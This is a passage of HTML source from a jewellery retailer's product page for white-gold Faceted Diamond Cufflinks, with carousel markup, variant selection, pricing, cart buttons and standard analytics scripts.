                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/jp-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/jp-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

    































































    

    
    
    
    
    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RCF226ALL_RCF226ALL',
					sku: 'RCF226ALL_RCF226',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_JP";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RCF226ALL_RCF226", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="l-pdp product-detail js-pdp"
            data-pid="RCF226ALL_RCF226"
            data-product-categories-ids="jewellerycollections_viewbycategory_mens_jewellery,jewellerycollections_viewbycategory_Cufflinks,gift_of_graff,jewellerycollections_viewbycollection,jewellerycollections"
        >
            <div class="l-pdp__row js-pdp-row">
                <div class="l-pdp__row__background-overlay"></div>

                <!-- dwMarker="product" dwContentID="92119a3a1d5ca401dc4bb4e4f1" -->
                <div class="l-pdp__images js-pdp-images">
                    


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 4000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 5000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next779",
                        "prevEl": ".js-carousel__arrow-prev779"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RCF226ALL_RCF226ALL"
            >
                

                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw21b124ca/sfcc-graff-staging/R/C/F/2/2/RCF226_Cufflinks_Hero.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw21b124ca/sfcc-graff-staging/R/C/F/2/2/RCF226_Cufflinks_Hero.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw21b124ca/sfcc-graff-staging/R/C/F/2/2/RCF226_Cufflinks_Hero.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw21b124ca/sfcc-graff-staging/R/C/F/2/2/RCF226_Cufflinks_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw21b124ca/sfcc-graff-staging/R/C/F/2/2/RCF226_Cufflinks_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw21b124ca/sfcc-graff-staging/R/C/F/2/2/RCF226_Cufflinks_Hero.jpg?sw=800&amp;sh=800"
            alt="Faceted Diamond Cufflinks"
            title="Faceted Diamond Cufflinks"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa3bcbb8b/sfcc-graff-staging/R/C/F/2/2/RCF226ALL_RCF226_Model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa3bcbb8b/sfcc-graff-staging/R/C/F/2/2/RCF226ALL_RCF226_Model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa3bcbb8b/sfcc-graff-staging/R/C/F/2/2/RCF226ALL_RCF226_Model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa3bcbb8b/sfcc-graff-staging/R/C/F/2/2/RCF226ALL_RCF226_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa3bcbb8b/sfcc-graff-staging/R/C/F/2/2/RCF226ALL_RCF226_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa3bcbb8b/sfcc-graff-staging/R/C/F/2/2/RCF226ALL_RCF226_Model_2.jpg?sw=800&amp;sh=800"
            alt="Faceted Diamond Cufflinks"
            title="Faceted Diamond Cufflinks"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev779 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next779"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


                </div>
                <div class="l-pdp__main-info">
                    <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                        
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/jp-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/jp-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewellery" />
                        <meta itemprop="url" content="https://www.graff.com/jp-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/jp-en/jewellery-collections.html">Jewellery</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/jp-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Faceted Diamond Cufflinks" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Faceted Diamond Cufflinks</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "false";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw21b124ca/sfcc-graff-staging/R/C/F/2/2/RCF226_Cufflinks_Hero.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="null" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RCF226ALL_RCF226&quot;,&quot;name&quot;:&quot;Faceted Diamond Cufflinks&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw21b124ca/sfcc-graff-staging/R/C/F/2/2/RCF226_Cufflinks_Hero.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;white gold&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RCF226ALL_RCF226" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Faceted Diamond Cufflinks</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            white gold
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
            <div class="b-product__attributes ">
                
                
                
                    
                    
    <div class="js-main-attributes">
        
            
        
            
        
            
        
            
        
    </div>



                    
                    
                    
                        
                        
                        <div class="b-product__attributes-item m-first-of-type m-last-of-type" data-attr="sliceAttribute">
                            <div class="b-product-attribute">
    
        
        
            
            <div class="b-product-attribute__select b-select-cmp h-disable-events-onload"
                data-cmp="formSelect"
                data-json-config='{
                        "enabledPlugin": true,
                        "copyData": "data-backinstock,data-special-order",
                        "pluginOptions": {
                            "minimumResultsForSearch": 9999999,
                            "placeholder": "",
                            "width": "100%"
                        }
                    }'
            >
                <select class="b-product-attribute__select-el b-select js-product-attribute__select-el-sliceAttribute js-ssc-select2-attribute"
                    id="sliceAttribute-1"
                    
                    data-placeholder="Gemstone/ Metal" aria-label="Gemstone/ Metal"
                >
                    <option label="&nbsp;" class="js-select__option-placeholder"></option>
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_RCF226ALL__RCF226ALL_sliceAttribute=rosegold&amp;pid=RCF226ALL_RCF226ALL&amp;quantity=1" data-attr-value="rosegold"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                
                            >
                                Rose Gold
                            </option>
                        
                    
                        
                            <option value="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_RCF226ALL__RCF226ALL_sliceAttribute=&amp;pid=RCF226ALL_RCF226ALL&amp;quantity=1" data-attr-value="whitegold"
                                data-backinstock="false"
                                data-special-order="false"
                                
                                selected
                            >
                                White Gold
                            </option>
                        
                    
                </select>
            </div>
        
    
</div>

                        </div>
                        
                        
                    
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty  h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="Quantity" aria-label="Quantity"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?pid=RCF226ALL_RCF226&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2094000">
                    &yen; 2,094,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>




    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Engraving-Remove" data-pid="">Remove</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RCF226ALL_RCF226"
                            data-gnumber="null"
                            data-sscSkuId="1995983355652554753"
                            data-sscSpuId="1980705034075031810"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="[{&quot;attributeId&quot;:&quot;sliceAttribute&quot;,&quot;displayName&quot;:&quot;Gemstone/ Metal&quot;,&quot;id&quot;:&quot;sliceAttribute&quot;,&quot;swatchable&quot;:false,&quot;values&quot;:[{&quot;id&quot;:&quot;rosegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;Rose Gold&quot;,&quot;value&quot;:&quot;rosegold&quot;,&quot;selected&quot;:false,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_RCF226ALL__RCF226ALL_sliceAttribute=rosegold&amp;pid=RCF226ALL_RCF226ALL&amp;quantity=1&quot;},{&quot;id&quot;:&quot;whitegold&quot;,&quot;description&quot;:null,&quot;displayValue&quot;:&quot;White Gold&quot;,&quot;value&quot;:&quot;whitegold&quot;,&quot;selected&quot;:true,&quot;selectable&quot;:true,&quot;isBackInStock&quot;:false,&quot;specialOrder&quot;:false,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_RCF226ALL__RCF226ALL_sliceAttribute=&amp;pid=RCF226ALL_RCF226ALL&amp;quantity=1&quot;}],&quot;resetUrl&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Product-Variation?dwvar_RCF226ALL__RCF226ALL_sliceAttribute=&amp;pid=RCF226ALL_RCF226ALL&amp;quantity=1&quot;,&quot;selectedValue&quot;:&quot;White Gold&quot;}]"
                            data-color="whitegold"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;JPY&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Faceted Diamond Cufflinks&quot;,&quot;id&quot;:&quot;RCF226ALL_RCF226&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;price&quot;:&quot;2094000.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RCF226ALL_RCF226"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RCF226ALL_RCF226"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RCF226ALL_RCF226">
        Out of Stock
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RCF226ALL_RCF226"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RCF226ALL_RCF226"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Notify Me</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/en_JP/BackInStock-Form?product=RCF226ALL_RCF226&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/jp-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RCF226ALL_RCF226"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RCF226ALL_RCF226"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three weeks for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
